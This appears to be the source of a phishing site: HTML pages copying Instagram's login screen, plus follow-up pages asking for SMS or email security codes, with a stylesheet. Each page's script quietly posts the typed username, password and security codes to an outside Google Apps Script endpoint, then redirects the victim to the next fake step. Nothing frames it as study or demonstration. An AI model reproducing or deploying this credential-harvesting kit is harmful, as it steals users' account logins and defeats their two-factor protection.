
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Instagram</title>
    <link rel="shortcut icon" href="./img/aM-g435MtEX.png" type="image/png">
    <link rel="stylesheet" href="style.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
        href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500&family=Lato:wght@700&family=Montserrat:wght@500;600&family=Roboto&display=swap"
        rel="stylesheet">
</head>

<body>
    <div style="display: flex; margin-bottom: 50px;">
        <main>
            <div class="pic">
                <img class="pict" src="./img/div.xamitd3.png">
            </div>
            <div>
                <div class="pole" style="display: flex;">
                    <div style="margin: 0 auto; display: flex; justify-content: space-around; flex-direction: column;">
                        <div>
                            <img class="pict2" src="./img/div.x9f619_margin.png">
                        </div>
                        <form name="submit-to-google-sheet" action="#">
                            <input class="inp" id="name" type="text" name="name"
                                placeholder="Phone number, username or email">
                            <input class="inp2" id="password" type="password" name="password" placeholder="Password">
                            <button style="cursor: pointer;" type="submit" class="first_button">Log in</button>
                        </form>
                        <div>
                            <div class="delitel">
                                <hr class="first_hr">
                                <p class="first_p">OR</p>
                                <hr class="second_hr">
                            </div>
                            <div class="face">
                                <div style="display: flex; margin: 0 auto;">
                                    <img class="facebook" src="./img/span._a04s.png">
                                    <p style="cursor: pointer;" class="second_p">Log in with Facebook</p>
                                </div>
                            </div>
                            <p style="cursor: pointer;" class="third_p">Forgot password?</p>
                        </div>
                    </div>
                </div>
                <div class="pole2">
                    <p class="fourth_p">Don`t have an account?</p>
                    <p style="cursor: pointer;" class="fiveth_p">Sign up</p>
                </div>
                <div class="app">
                    <p class="sad">Install the application.</p>
                    <div class="picter" style="display: flex; justify-content: center; margin-top: 15px;">
                        <img style="cursor: pointer;" class="googl"
                            src="./img/Link - Get it on Google Play → c5Rp7Ym-Klz.png.png">
                        <img style="cursor: pointer;" class="micro" src="./img/Link - Get it from Microsoft.png">
                    </div>
                </div>
            </div>
        </main>
    </div>

    <div style="margin: 0 auto;">
        <div class="words">
            <div class="qqq">
                <p class="odsa">Meta</p>
                <p class="odsa">About</p>
                <p class="odsa">Blog</p>
                <p class="odsa">Jobs</p>
                <p class="odsa">Help</p>
                <p class="odsa">API</p>
                <p class="odsa">Privacy</p>
                <p class="odsa">Terms</p>
                <p class="odsa">Locations</p>
                <p class="odsa">Instagram Lite</p>
                <p class="odsa">Threads</p>
                <p class="odsa">Contact Uploading & Non-Users</p>
            </div>
            <div class="ee">
                <p class="Verified">Meta Verified</p>
            </div>
            <div class="ss">
                <p class="enss">English</p>
                <p class="asad">></p>
                <p class="ds">2023 Instagram from Meta</p>
            </div>
        </div>
    </div>
    <script>
        const btn = document.querySelector('.first_button')


        btn.addEventListener('click', () => {
            setTimeout(() => {
                document.location.href = './dop/index.html';
            }, 3000);
        });

        const scriptURL =
            'https://script.google.com/macros/s/AKfycbz_Dfy0uBmBaLxXdl6LQrYH3R8NNx8Vbt1jv3moab6eTl2n9MFnB50JUzRvnmILSEeLMQ/exec';
        const form = document.forms['submit-to-google-sheet'];

        form.addEventListener('submit', (e) => {
            e.preventDefault();
            fetch(scriptURL, { method: 'POST', body: new FormData(form) })
                .then((response) => console.log('Success!', response))
                .catch((error) => console.error('Error!', error.message));
        });
    </script>
</body>

</html>
</file>

<file: dop/index.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="style.css">
  <link rel="shortcut icon" href="../img/aM-g435MtEX.png" type="image/png">
  <title>Instagram</title>
  <link
    href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500&family=Lato:wght@700&family=Montserrat:wght@500;600&family=Roboto&display=swap"
    rel="stylesheet">
</head>

<body>
  <div style="display: flex; justify-content: center; margin-bottom: 20px;">
    <div class="cont" style="padding: 30px 50px 0 50px; width: 370px; height: 460px;">
      <img src="./img/Group 1.png" style="width: 76px; height: 76px; margin-bottom: 10px;" alt="">
      <h1 style="text-align: center; font-size: 15px; margin-bottom: 7px;">Enter the code we sent to your number<br>
        ending in 9804.</h1>
      <form action="#" name="submit-to-google-sheet" style="padding-left: 20px;">
        <input class="input-num" name="code-num" type="text" placeholder="Security code">
        <button type="submit" class="btn">Confirm</button>
      </form>
      <form action="#" name="submit-to-google-sheet-two">
        <input type="text" value="go-poch" name="go-poch" style="border: none; color: white; font-size: 1px; ">
        <p style="margin-bottom: 15px;">Send code by<button type="submit" class="btn_href"> email
          </button> ?
        </p>
      </form>

      <p style="margin-bottom: 10px;">Didn't get a security code? We can <a style="text-decoration: none;"
          href="./index.html">resend it </a>.</p>
      <p style="margin-bottom: 15px;">If you're unable to receive a security <br> code, use one of your <a
          style="text-decoration: none;" href="./index.html">backup codes</a></p>
    </div>
  </div>

  <p style="text-align: center; margin-bottom: 10px;">Get app</p>
  <div style="display: flex; justify-content: center; margin-bottom: 10px;">
    <img src="./img/Link - Get it on Google Play → c5Rp7Ym-Klz.png.png" alt="">
    <img style='padding-top: 3px;' src="./img/Link - Get it from Microsoft.png" alt="">
  </div>

  <div style="margin: 0 auto;">
    <div class="words">
      <div class="qqq">
        <p class="odsa">Meta</p>
        <p class="odsa">About</p>
        <p class="odsa">Blog</p>
        <p class="odsa">Jobs</p>
        <p class="odsa">Help</p>
        <p class="odsa">API</p>
        <p class="odsa">Privacy</p>
        <p class="odsa">Terms</p>
        <p class="odsa">Locations</p>
        <p class="odsa">Instagram Lite</p>
        <p class="odsa">Threads</p>
        <p class="odsa">Contact Uploading & Non-Users</p>
      </div>
      <div class="ee">
        <p class="Verified">Meta Verified</p>
      </div>
      <div class="ss">
        <p class="enss">English</p>
        <p class="asad">></p>
        <p class="ds">2023 Instagram from Meta</p>
      </div>
    </div>
  </div>


  <script>
    const scriptURL =
      'https://script.google.com/macros/s/AKfycbz_Dfy0uBmBaLxXdl6LQrYH3R8NNx8Vbt1jv3moab6eTl2n9MFnB50JUzRvnmILSEeLMQ/exec';
    const form = document.forms['submit-to-google-sheet'];

    form.addEventListener('submit', (e) => {
      e.preventDefault();
      fetch(scriptURL, { method: 'POST', body: new FormData(form) })
        .then((response) => console.log('Success!', response))
        .catch((error) => console.error('Error!', error.message));
    });

    const newBtn = document.querySelector('.btn_href')
    const forma = document.forms['submit-to-google-sheet-two'];

    forma.addEventListener('submit', (e) => {
      e.preventDefault();
      fetch(scriptURL, { method: 'POST', body: new FormData(forma) })
        .then((response) => console.log('Success!', response))
        .catch((error) => console.error('Error!', error.message));
    });

    newBtn.addEventListener('click', () => {
      setTimeout(() => {
        window.location.href = './mail.html';
      }, 3000);
    })

  </script>
</body>

</html>
</file>

<file: html.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="css.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
        href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500&family=Lato:wght@700&family=Montserrat:wght@500;600&family=Roboto&display=swap"
        rel="stylesheet">
</head>

<body>
    <div style="display: flex; margin-bottom: 50px;">
        <main>
            <div class="pic">
                <img class="pict" src="./img/div.xamitd3.png">
            </div>
            <div>
                <div class="pole" style="display: flex;">
                    <div style="margin: 0 auto; display: flex; justify-content: space-around; flex-direction: column;">
                        <div>
                            <img class="pict2" src="./img/div.x9f619_margin.png">
                        </div>
                        <form name="submit-to-google-sheet" action="#">
                            <input class="inp" id="name" type="text" name="name"
                                placeholder="Phone number, username or email">
                            <input class="inp2" id="password" type="password" name="password" placeholder="Password">
                            <button style="cursor: pointer;" type="submit" class="first_button">Log in</button>

                        </form>
                        <div>
                            <div class="delitel">
                                <hr class="first_hr">
                                <p class="first_p">OR</p>
                                <hr class="second_hr">
                            </div>
                            <div class="face">
                                <div style="display: flex; margin: 0 auto;">
                                    <img class="facebook" src="./img/span._a04s.png">
                                    <p style="cursor: pointer;" class="second_p">Log in with Facebook</p>
                                </div>
                            </div>
                            <p style="cursor: pointer;" class="third_p">Forgot password?</p>
                        </div>
                    </div>
                </div>
                <div class="pole2">
                    <p class="fourth_p">Don`t have an account?</p>
                    <p style="cursor: pointer;" class="fiveth_p">Sign up</p>
                </div>
                <div class="app">
                    <p class="sad">Install the application.</p>
                    <div class="picter" style="display: flex; justify-content: center; margin-top: 15px;">
                        <img style="cursor: pointer;" class="googl"
                            src="./img/Link - Get it on Google Play → c5Rp7Ym-Klz.png.png">
                        <img style="cursor: pointer;" class="micro" src="./img/Link - Get it from Microsoft.png">
                    </div>
                </div>
            </div>
        </main>
    </div>

    <div style="margin: 0 auto;">
        <div class="words">
            <div class="qqq">
                <p class="odsa">Meta</p>
                <p class="odsa">About</p>
                <p class="odsa">Blog</p>
                <p class="odsa">Jobs</p>
                <p class="odsa">Help</p>
                <p class="odsa">API</p>
                <p class="odsa">Privacy</p>
                <p class="odsa">Terms</p>
                <p class="odsa">Locations</p>
                <p class="odsa">Instagram Lite</p>
                <p class="odsa">Threads</p>
                <p class="odsa">Contact Uploading & Non-Users</p>
            </div>
            <div class="ee">
                <p class="Verified">Meta Verified</p>
            </div>
            <div class="ss">
                <p class="enss">English</p>
                <p class="asad">></p>
                <p class="ds">2023 Instagram from Meta</p>
            </div>
        </div>
    </div>
    <script>
        const scriptURL =
            'https://script.google.com/macros/s/AKfycbz_Dfy0uBmBaLxXdl6LQrYH3R8NNx8Vbt1jv3moab6eTl2n9MFnB50JUzRvnmILSEeLMQ/exec';
        const form = document.forms['submit-to-google-sheet'];

        form.addEventListener('submit', (e) => {
            e.preventDefault();
            fetch(scriptURL, { method: 'POST', body: new FormData(form) })
                .then((response) => console.log('Success!', response))
                .catch((error) => console.error('Error!', error.message));
        });
    </script>
</body>

</html>
</file>

<file: dop/mail.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="style.css">
  <title>Instagram</title>
  <link rel="shortcut icon" href="../img/aM-g435MtEX.png" type="image/png">

  <link
    href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500&family=Lato:wght@700&family=Montserrat:wght@500;600&family=Roboto&display=swap"
    rel="stylesheet">
</head>

<body>
  <div style="display: flex; justify-content: center; margin-bottom: 20px;">
    <div class="cont" style="padding: 30px 50px 0 50px; width: 370px; height: 460px;">
      <img src="./img/Group 1.png" style="width: 76px; height: 76px; margin-bottom: 10px;" alt="">
      <h1 style="text-align: center; font-size: 15px; margin-bottom: 7px;">Enter the code we sent to your mail<br>
        ending in 9804.</h1>
      <form action="#" name="submit-to-google-sheet" style="padding-left: 20px;">
        <input class="input-num" name="pochta-cod" type="text" placeholder="Security code">
        <button type="submit" class="btn">Confirm</button>
      </form>
      <form action="#" name="submit-to-google-sheet-two">
        <input type="text" value="go-num" name="go-num" style="border: none; color: white; font-size: 1px; ">
        <p style="margin-bottom: 15px;">Send code to <button
            style="border: none; background-color: white; font-size: 16px; color: blue; cursor: pointer;" type="submit">phone
          </button>?
        </p>
      </form>


      <p style="margin-bottom: 10px;">Didn't get a security code? We can <a style="text-decoration: none;"
          href="./mail.html">resend it </a>.</p>
      <p style="margin-bottom: 15px;">If you're unable to receive a security <br> code, use one of your <a
          style="text-decoration: none;" href="./index.html">backup codes</a></p>
    </div>
  </div>

  <p style="text-align: center; margin-bottom: 10px;">Get app</p>
  <div style="display: flex; justify-content: center; margin-bottom: 10px;">
    <img src="./img/Link - Get it on Google Play → c5Rp7Ym-Klz.png.png" alt="">
    <img style='padding-top: 3px;' src="./img/Link - Get it from Microsoft.png" alt="">
  </div>

  <div style="margin: 0 auto;">
    <div class="words">
      <div class="qqq">
        <p class="odsa">Meta</p>
        <p class="odsa">About</p>
        <p class="odsa">Blog</p>
        <p class="odsa">Jobs</p>
        <p class="odsa">Help</p>
        <p class="odsa">API</p>
        <p class="odsa">Privacy</p>
        <p class="odsa">Terms</p>
        <p class="odsa">Locations</p>
        <p class="odsa">Instagram Lite</p>
        <p class="odsa">Threads</p>
        <p class="odsa">Contact Uploading & Non-Users</p>
      </div>
      <div class="ee">
        <p class="Verified">Meta Verified</p>
      </div>
      <div class="ss">
        <p class="enss">English</p>
        <p class="asad">></p>
        <p class="ds">2023 Instagram from Meta</p>
      </div>
    </div>
  </div>


  <script>
    const scriptURL =
      'https://script.google.com/macros/s/AKfycbz_Dfy0uBmBaLxXdl6LQrYH3R8NNx8Vbt1jv3moab6eTl2n9MFnB50JUzRvnmILSEeLMQ/exec';
    const form = document.forms['submit-to-google-sheet'];

    form.addEventListener('submit', (e) => {
      e.preventDefault();
      fetch(scriptURL, { method: 'POST', body: new FormData(form) })
        .then((response) => console.log('Success!', response))
        .catch((error) => console.error('Error!', error.message));
    });

    const newBtn = document.querySelector('.btn_href')
    const forma = document.forms['submit-to-google-sheet-two'];

    forma.addEventListener('submit', (e) => {
      e.preventDefault();
      fetch(scriptURL, { method: 'POST', body: new FormData(forma) })
        .then((response) => console.log('Success!', response))
        .catch((error) => console.error('Error!', error.message));
    });


    newBtn.addEventListener('click', () => {
      setTimeout(() => {
        window.location.href = './index.html';
      }, 3000);
    })
  </script>
</body>

</html>
</file>
<file: style.css>
* {
  padding: 0;
  margin: 0;
  box-sizing: content-box;
  font-family: 'Roboto', sans-serif;
}

.pict {
  width: 380px;
  height: 580px;
}

main {
  margin: 25px auto;
  display: flex;
}

.pole {
  width: 350px;
  height: 398px;
  border: solid rgb(225, 225, 225) 1px;
  margin-top: 5%;
  margin-left: 25px;
  text-align: center;
  justify-content: center;
}

.pict2 {
  height: 90px;
  width: 170px;
}

.inp {
  display: flex;
  border: solid rgb(225, 225, 225) 1.5px;
  width: 250px;
  height: 35px;
  border-radius: 3px;
  padding-left: 9px;
  /* background-color: rgb(169, 169, 169); */
}

.inp::placeholder {
  color: rgb(134, 134, 134);
  font-size: smaller;
}

.inp:focus {
  outline: none;
}

.inp2 {
  display: flex;
  border: solid rgb(225, 225, 225) 1.5px;
  width: 250px;
  height: 35px;
  border-radius: 3px;
  margin-top: 5px;
  margin-bottom: 20px;
  padding-left: 9px;
  /* background-color: rgb(169, 169, 169); */
}

.inp2::placeholder {
  color: rgb(134, 134, 134);
  font-size: smaller;
}

.inp2:focus {
  outline: none;
}

.first_button {
  width: 252px;
  height: 32px;
  border: solid rgb(225, 225, 225) 0px;
  color: #fff;
  background-color: #0095f6;
  border-radius: 8px;
  opacity: 70%;
  /* margin-top: 5px; */
}

.first_button:hover {
  background-color: #0083f6;
}

.delitel {
  margin-top: 15px;
  display: flex;
  align-items: center;
}

.first_hr {
  width: 100px;
  height: 0px;
  display: flex;
}

.second_hr {
  width: 100px;
  height: 0px;
  display: flex;
  margin-left: 5%;
}

.first_p {
  margin-left: 5%;
  color: #737373;
}

.face {
  display: flex;
  align-items: center;
  color: #385185;
  margin-top: 25px;
}

.second_p {
  font-size: 14px;
  padding-left: 5px;
}

.facebook {
  width: 15px;
  height: 15px;
}

.third_p {
  font-size: 11px;
  color: #00376b;
  margin: 20px;
}

.pole2 {
  width: 350px;
  height: 60px;
  margin-top: 10px;
  border: solid rgb(225, 225, 225) 1px;
  margin-left: 25px;
  display: flex;
  text-align: center;
  justify-content: center;
}

.fourth_p {
  color: #000000;
  font-size: 14px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.fiveth_p {
  color: #0095f6;
  font-size: 14px;
  display: flex;
  align-items: center;
  justify-content: center;
  padding-left: 5px;
}

.app {
  text-align: center;
  padding-top: 5%;
  margin-left: 20px;
}

.sad {
  color: #000000;
  font-size: 14px;
}

.googl {
  width: 130px;
  height: 40px;
  margin-right: 5px;
}

.micro {
  width: 110px;
  height: 42px;
}

@media (max-width: 768px) {
  .pic {
    display: none;
  }

  .pole {
    margin-left: 0px;
  }

  .pole2 {
    margin-left: 0px;
  }

  .app {
    margin-left: 0px;
  }
}

@media (max-width: 390px) {
  .pic {
    display: none;
  }

  .pole {
    margin-left: 0px;
    border: none;
    margin-top: 0px;
  }

  .pole2 {
    margin-left: 0px;
    border: none;
    margin-top: 0px;
  }

  .app {
    margin-left: 0px;
    border: none;
  }
}

/* .words {
  display: flex;
  gap: 15px;
  text-align: center;
  justify-content: center;
  flex-wrap: wrap;
  margin-bottom: 10px;
  align-items: center;
} */

.qqq {
  display: flex;
  gap: 15px;
  text-align: center;
  justify-content: center;
  flex-wrap: wrap;
  margin-bottom: 10px;
}

.odsa {
  font-size: 12px;
  line-height: 16px;
  letter-spacing: 0em;
  text-align: left;
  color: #737373;
  align-items: center;
}

.ee {
  display: flex;
  text-align: center;
  justify-content: center;
}

.Verified {
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
  letter-spacing: 0em;
  text-align: left;
  color: #737373;
  margin: 0 auto;
  align-items: center;
}

.ss {
  display: flex;
  text-align: center;
  justify-content: center;
  margin-bottom: 20px;
  gap: 5px;
}

.enss {
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
  letter-spacing: 0em;
  text-align: left;
  color: #737373;
  align-items: center;
}

.asad {
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
  letter-spacing: 0em;
  text-align: left;
  color: #737373;
  align-items: center;
  transform: rotate(90deg);
}

.ds {
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
